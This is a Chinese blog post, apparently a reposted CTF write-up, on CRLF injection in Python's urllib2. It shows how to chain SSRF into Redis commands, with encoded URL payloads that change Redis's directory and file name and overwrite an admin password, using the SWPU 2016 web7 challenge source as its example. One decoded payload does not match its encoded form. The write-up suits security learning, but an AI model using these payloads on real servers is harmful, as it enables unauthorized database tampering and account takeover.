urllib2 HTTP头部注入
发布时间:2023年12月20日
注入原理
应用场景是具有SSRF漏洞,结合CRLF注入
我们以redis数据库为例,当存在SSRF时我们伪造以下请求
http://127.0.0.1%0d%0aCONFIG%20SET%20dir%20%2ftmp%0d%0aCONFIG%20SET%20dbfilename%20evil%0d%0a:6379/foo
解码一下,执行过程就是将修改Redis的工作目录为 /tmp,然后修改Redis的数据库文件名为 evil,路径为默认端口的/foo
http://127.0.0.1
CONFIG SET dir /tmp
CONFIG SET dbfilename evil
:6379/foo
然后就可以执行相关操作,比如修改用户的密码
再次利用ssrf漏洞进行修改并保存
http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/foo
解码结果如下
http://127.0.0.1
set admin 123456
save
:6379/foo
例题 [SWPU 2016]web7
源码
#!/usr/bin/python
# coding:utf8
__author__ = 'niexinming'
import cherrypy
import urllib2
import redis
class web7:
@cherrypy.expose
def index(self):
return "<script> window.location.href='/input';</script>"
@cherrypy.expose
def input(self,url="",submit=""):
file=open("index.html","r").read()
reheaders=""
if cherrypy.request.method=="GET":
reheaders=""
else:
url=cherrypy.request.params["url"]
submit=cherrypy.request.params["submit"]
try:
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
except Exception,e:
reheaders="错误"+str(e)
for x in urllib2.urlopen(url).info().headers:
reheaders=reheaders+x+"<br>"
file=file.replace("<?response?>",reheaders)
return file
@cherrypy.expose
def login(self,password="",submit=""):
pool = redis.ConnectionPool(host='127.0.0.1', port=6379)
r = redis.Redis(connection_pool=pool)
re=""
file=open("login.html","r").read()
if cherrypy.request.method=="GET":
re=""
else:
password=cherrypy.request.params["password"]
submit=cherrypy.request.params["submit"]
if r.get("admin")==password:
re=open("flag",'r').readline()
else:
re="Can't find admin:"+password+",fast fast fast....."
file=file.replace("<?response?>",re)
return file
cherrypy.config.update({'server.socket_host': '0.0.0.0',
'server.socket_port': 8080,
})
cherrypy.quickstart(web7(),'/')
可以看到引入urllib2模块,题目逻辑比较清晰,就是要登录admin才能获取flag,admin的密码就在redis数据库中,然后input中使用了urllib2.open().info().headers应该是可以利用SSRF来注入redis修改admin的密码的。

我们直接修改密码(redis默认端口为6379)
http://127.0.0.1%0d%0aset%20admin%20123456%0d%0a:6379
//解码如下
http://127.0.0.1
set admin 123456
:6379
文章来源:https://blog.csdn.net/m0_73512445/article/details/135097078
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- kafka详解
- 项目解决方案:商务大楼(大厦)网络高清视频监控建设方案
- Latexlive和Latexstudio 2022下载与安装
- 为了搞项目,我差点把京东 “爬“ 了个遍。。
- 多元化的App封装打包平台,解锁应用发布效率
- 第25集《佛法修学概要》
- jQuery选择器 —— W3school 详解 简单易懂(二)
- 避坑指南:uni-forms表单在uni-app中的实践经验
- C语言实用第三方库Melon开箱即用之多线程模型
- 2024基于SSM的旅行攻略美食体验交流平台-JAVA.VUE(源码论文+开题报告)